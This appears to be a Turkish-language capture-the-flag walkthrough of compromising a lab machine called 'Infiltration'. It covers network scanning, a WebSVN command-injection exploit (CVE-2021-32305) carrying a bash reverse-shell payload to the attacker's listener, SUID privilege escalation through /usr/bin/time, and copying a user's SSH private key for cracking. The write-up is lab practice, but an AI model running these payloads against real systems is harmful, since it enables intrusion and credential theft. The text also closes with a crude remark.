



1. Aşama; Hedef bilgisayarın ıp adresini ve açık portlarını öğreniyoruz.

┌──(kali㉿kali)-[~]

└─$ nmap 192.168.238.0/24

Hedef bilgisayarın Ip adresi: 192.168.238.139

Açık portları : 20 ssh ve 80 http



2. Aşama drib ile 80 portunu araştırlarım.

┌──(kali㉿kali)-[~/Masaüstü/infilitration -2]

└─$ dirb http://192.168.238.139:80

çıkan siteleri sarı renkle boyadım bunların içirisine girip siteleri araştıralım



3. Aşama websvn sitesini ziyaret.

Web sitesini keşif için ziyaret ettik. Sayfaları biraz dolandıktan sonra RSS kaynağında kullanılan scriptin

sürümünü öğrendik.



First Step (Initial Access)

Bu sürümün zafiyetini internette araştırdık ve search.php sayfasında Command Injection olduğunu bulduk.



Bunun için GitHub adresinde (https://github.com/FredBrave/CVE-2021-32305-websvn-2.6.0) hazır bir

Python scripti var. Kendi bilgisayarımızda (Kalide) 1453 portunda dinleme başlattık.

┌──(kali㉿kali)-[~]

└─$ nc -nvlp 1453

Daha sonra başka bir

terminalde, bu Python scriptini indirdiğimiz yerde aşağıdaki komutu çalıştırdık.

┌──(kali㉿kali)-[~/Masaüstü/infilitration -2]

└─$ python3 CVE-2021-32305.py --url http://192.168.238.139/websvn/ --payload "bash -c 'bash -i>& /dev/tcp/192.168.238.129/1453 0>&1'"

Artık www-data kullanıcısı ile içerideyiz.



find / -perm -u=s 2>/dev/null | xargs ls -l

Bu komutun amacı, sistemdeki SUID (Set User ID) bitine sahip dosyaları aramaktır. SUID bitine sahip dosyalar, bu dosyaların çalıştırılmasında kullanıcının değil, dosyanın sahibinin yetkileriyle çalıştırılmasını sağlar. Bu, bazı durumlarda yetkiler elde etmek için kullanılabilir.

İçeriye girdikten sonra yeniden keşif yapmaya başladık. www-data kullanıcısının erişebileceği flag'leri bulamadık, ancak yetkili olduğu dosya ve klasörleri taradık. SUID Bit dosyalarını incelediğimizde, /usr/bin/time dosyasının svn kullanıcısı adına çalıştırılabilir olduğunu fark ettik. https://gtfobins.github.io/gtfobins/time/ sitesinde ise, bu dosya aracılığıyla Shell alabileceğimiz bilgisini gördük.



aşağıdaki kodu çalıştırdık ve bizi svn kullanıcısına attı ancak terminal alanda görünümü düzeltelim

www-data@Infiltration:/var/www/html/websvn$ /usr/bin/time /bin/sh



Terminal alan düzeltme komutlarını yapıştırın. çalışmazsa bir kere daha yapıştırın

# Python ile interaktif bash shell başlatma

python3 -c "import pty; pty.spawn('/bin/bash')"

# Bash interaktif shell

/bin/bash -i

# Terminal ayarlarını düzeltme

export TERM=xterm

stty raw -echo && fg









Şimdi ssh bağlantısı yapmak için id_rsa dosyasını kontrol ettik.

- Bulduğumuz özel anahtarı cat .ssh/id_rsa ile okuduktan sonra kopyalayıp Kaliye aktardık.

- chmod +x .ssh/id_rsa ile dosya iznini ayarladık

- Kontrol edince id_rsa dosyası şifrelenmiş olduğunu öğrendik

bunu masaüstümüze kopyalıyoruz.



bu komutları yazdık

key bulduk



svn olduk amk